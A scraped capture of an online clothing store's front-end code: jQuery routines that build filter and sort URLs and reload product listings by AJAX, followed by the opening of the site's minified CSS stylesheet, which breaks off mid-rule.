	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: text/css
request_url: https://www.sannarinx.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 72066
content:
@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700";#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:99999;overflow:hidden;background-image:url(../image/title_bg.png);background-repeat:repeat-x;box-shadow:0 0 10px 20px rgba(0,0,0,.4);-o-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px 20px rgba(0,0,0,.4)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#payment-method .checkout-content .highlight:nth-child(2n){}#payment-method .checkout-content .highlight td{vertical-align:middle;padding:8px 10px}#payment-method .checkout-content .highlight{}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;padding:0}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:32px;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}.anothercolorbox #cboxLoadedContent{background:#fff}#cboxLoadedContent{background:#fff;padding:2px;border:1px solid #fff}#cboxLoadingGraphic{background:url(../image/loading2.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-26px;left:0;color:#000;font-size:16px;text-transform:uppercase;padding-left:10px}#cboxCurrent{position:absolute;top:-24px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:20px;height:20px;position:absolute;top:-26px;margin-right:10px;background:url(../image/controls.png) no-repeat 0 0;border:0}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0;right:0;border:none}#cboxClose:hover{background-position:-50px -26px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.scroll-box{height:450px;overflow-y:scroll;padding:10px 5px}.images-box{max-width:100%;text-align:center}.images-box .content h4{font-size:18px;margin:0 0 10px;text-align:center}.images-box .content p{color:#666;font-size:14px;line-height:23px;margin-bottom:10px;text-align:justify}.images-box .content p span{color:#333;font-weight:700}.table-logo{text-align:center;max-width:250px;margin:0 auto 10px}.table-logo img{max-width:100%}.popup-box{max-width:480px;margin:auto;background-color:#fff;padding:10px;position:relative}.block-title{text-align:center}.block-title span{font-size:18px}.chart-msg{font-size:13px;color:#656565;text-align:center;margin:10px 0}.table-box.table-responsive{border:none}#size_chart_tbl{padding:10px}.table-box{padding:10px 5px;text-align:center}.videobox{float:left;width:25%;text-align:center}.videoinfo{border:1px solid #ddd;padding:20px;margin:10px}.contact-info.video-shopping .address_info{width:67%}.contact-info.video-shopping .right{width:25%;padding:20px;float:right}.table-box table,th,td{border:1px solid #d5d4d4;border-collapse:collapse;font-size:15px}.table-box thead tr th{border-bottom:none}.table-box thead th{background-color:#e0e0e0}.table-box tbody tr:nth-child(odd) td{background:#f7f6f6}.table-box .table thead th,.table-box .table tbody td{padding:7px 5px;line-height:27px;font-size:16px;border:1px solid #d5d4d4}.btn-div ul{padding:0;font-size:0;display:block;text-align:center}.btn-div ul li{padding:10px;background-color:#ddd;display:inline-block;border:1px solid #b8b7b7;font-size:15px;line-height:27px;color:#333}.btn-div ul li:last-child{border-left:none}.btn-div ul li input{margin:0 5px 0 0;position:relative;top:1px;outline:none}.close-bth{position:absolute;top:10px;right:10px;background-color:#eee;padding:5px}.close-bth:hover{background-color:#ff19a0;transition:all .5s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.close-bth .close{color:#333;opacity:9;font-weight:400;outline:none}.close-bth:hover .close{color:#fff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.styled-selectors{position:relative}.styled-selectors input[type=checkbox]:not(old),.styled-selectors input[type=radio]:not(old):not(.style_none_checkbox){width:28px;margin:0;padding:0;opacity:0;position:absolute;left:-1px;cursor:pointer}.styled-selectors input[type=checkbox]:not(old)+label,.styled-selectors input[type=radio]:not(old)+label{display:inline-block;margin-right:0;margin-left:0;padding-left:21px;line-height:26px;cursor:pointer;font-weight:400}.styled-selectors input[type=checkbox]:not(old)+label{background:url(../image/check.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=checkbox]:checked+label{background:url(../image/check1.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=radio]:not(old)+label{background:url(../image/radio-uncheck.png) no-repeat;background-position:0 6px;margin:0}.styled-selectors input[type=radio]:checked+label{background:url(../image/radio-checked.png) no-repeat;background-position:0 6px;margin:0}.size-table .close{position:relative;z-index:999;color:#fff;background-color:#d03074;opacity:9;padding:5px;border-radius:3px;text-shadow:none}.modal-dialog.size-table{max-width:500px}@media(max-width:479px){.block-title span{font-size:15px}.chart-msg{font-size:12px}.btn-div ul li{padding:5px 6px;font-size:13px}.table-box{width:97%}}.product_page_tabs .table-box table,th,td{border:none}@font-face{font-family:webrupee;font-style:normal;font-weight:400;src:local(WebRupee),url(../fonts/WebRupee.V2.0.ttf) format("truetype"),url(../fonts/WebRupee.V2.0.woff) format("woff"),url(../fonts/WebRupee.V2.0.svg) format("svg")}.WebRupee{font-family:webrupee;letter-spacing:1px}html{margin:0;padding:0}.topheader{}.topfixedblock .topheader .page_width{padding:12px 0}.ship{background:url(../image/plan.png) no-repeat 10px center}.priceg{background:url(../image/dollar.png) no-repeat 10px center}.payg{background:url(../image/paylogo.png) no-repeat center center;display:block;min-height:55px}.display_none{display:none}.top .heading{font-size:15px;margin:5px 0;padding-left:60px}.top .text{font-size:13px;margin:0 0 5px;color:#888;padding-left:60px}.register_pop_block .ajax_login b{font-weight:400}.register_pop_block .ajax_login{display:block;margin-top:5px;margin-bottom:10px;font-size:15px;text-align:center}.register_pop_block .button{border:medium;padding:10px 17px;border-radius:5px;text-align:center;margin-bottom:10px;font-size:16px!important;width:70%}.order_by_phone{margin-bottom:20px}.topheader .support.block:before{content:"\f013"}.topheader .chat.block:before{content:"\f1d7"}.topheader .fa.fa-exchange{color:#33a1ad}.topheader .phone.block:before{content:"\f095";color:#33a1ad}.topheader .offer.block:before{content:"\f06b"}.topheader .blog.block:before{content:"\f09e"}.topheader .block:before{display:inline-block;font-family:fontawesome;font-size:20px;left:0;position:absolute;top:-3px}.topheader .block a{color:#292929}.topheader .block a:hover{color:#ed3237}.topheader .block{display:inline-block;margin-right:0;padding-left:20px;position:relative}body{color:#292929;font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;font-weight:400;background:#fff;overflow-y:scroll}body,td,th,input,textarea,select,a{font-size:14px;letter-spacing:.5px}.bottom_description_content{text-align:center;border-top:1px solid #ddd;padding-top:20px}.bottom_description_content h1{font-size:24px;text-align:center}.box.htmlmod{margin:0}.topvideocmsblock img{width:100%}.slideshow{margin:0 0 20px;min-height:350px;position:relative}.home_slider_div .banner{float:left;margin-bottom:10px}.nivoSlider a.nivo-imageLink{transition:all 800ms ease 0s}.theme-default .nivoSlider{}.home_slider_div .box{margin:0}.home_slider_div{position:relative}.overly_text{background-image:url(../image/filter_loading.gif);background-repeat:no-repeat;background-position:center 6px;padding-top:45px;font-size:12px}.blockMsg{border:2px solid #ddd!important}.popup_bullet{background-image:url(../image/popup_bullet.png);background-position:left 3px;background-repeat:no-repeat;padding-left:12px}.popup_bullet .ajax_register{font-size:12px;padding:0}.popup_bullet a{font-size:16px}.main_bg{background-image:url(../image/header_bg.png);background-position:top;background-repeat:repeat-x;padding-top:15px}.min_height{min-height:300px}.signup_link{padding:0!important}#notification{font-size:12px}#main-nav{font-family:Poppins,Arial,Helvetica,sans-serif}#main-nav>ul{margin:0;padding:0}#main-nav li{float:left;list-style:none outside none;margin:0;position:relative}#main-nav a{color:#000;display:block;font-size:14px;padding:10px 20px;position:relative;text-align:center;text-transform:uppercase;z-index:9;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#main-nav a.highlight{background-image:url(../image/menu_bg_hightlight.png)}#eagency_menu ul>li.menu_item.home{display:none}#eagency_menu ul>li.menu_item.home:hover a{color:#ed3237;border-color:#ed3237}.ie7 #main-nav a{padding:33px 20px}#main-nav a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#f8a82b;background-color:#f5f5f5}#main-nav ul li a:hover{color:#ff9b00}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#a7bc48;background-position:bottom}.not-ie #main-nav .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-nav li:hover>ul{display:block;top:92px}#main-nav ul ul{background:none repeat scroll 0 0 #eee;box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-o-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-ms-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-moz-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);border-top:3px solid transparent;display:none;left:1px;padding:0 0 4px;position:absolute;top:41px;width:200px;z-index:99}#main-nav ul ul li{float:none;list-style:none}#main-nav ul li ul li a{padding-left:12px!important;background:0 0;color:#333}#main-nav ul li ul li a:hover{color:#333}#main-nav ul ul li:hover{color:#000;background-color:#fff}#main-nav ul ul a{color:#fff;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none;text-transform:uppercase}#main-nav ul ul a:hover,#main-nav ul ul .hover>a,#main-nav ul ul .current>a,#main-nav ul ul .current>a:hover{color:#ffae00}.not-ie #main-nav ul ul .current:after{display:none}#main-nav ul ul ul{left:200px!important;top:0!important}.containerss{padding:0 30px}.column.footer_column{background:#000;color:#fff;padding:0 0}#main-nav .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.top_main_menu{width:100%;text-align:center;height:40px}.topmenu{}.menu_banner{display:inline-block;margin:6px;border-left:1px solid #ddd;padding-left:6px}.menu_attributes{display:inline-block;float:left;margin:6px;border-left:1px solid #ddd;padding-left:6px;margin-top:0}.attributes_title a{text-transform:uppercase;font-weight:700;color:#ffae00!important}.menu_category{display:inline-block;float:left}.scroll_menu{margin-top:-114px;margin-top:-114px \0/;position:fixed;z-index:10}.scroll_logo{float:left;padding-top:6px}.scroll_menu #main-navB{float:right}#main-navB>ul{margin:0;padding:0}#main-navB li{float:left;list-style:none outside none;margin:0;position:relative}#main-navB a{border-bottom:2px solid transparent;color:#444;display:block;font-size:14px;letter-spacing:-.08px;padding:20px 18px;position:relative;text-align:center;text-transform:uppercase;z-index:98}.ie7 #main-navB a{padding:33px 20px}#main-navB a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-navB a:hover,#main-navB .hover>a,#main-navB .current>a{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li a:hover{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li ul li a:hover{border-bottom-color:#fff}.not-ie #main-navB .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-navB li:hover>ul{display:block;top:92px}#main-navB ul 